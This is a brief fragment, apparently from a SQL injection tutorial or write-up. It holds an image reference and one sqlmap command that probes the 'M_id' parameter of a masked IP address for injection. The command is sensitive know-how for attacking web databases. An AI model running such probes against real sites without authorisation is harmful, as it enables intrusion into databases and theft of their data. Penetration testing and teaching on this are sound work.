 sqlmap -u ‘http://xxx.xxx.xxx.xxx/?M_id=11%27&type=product’ -p M_id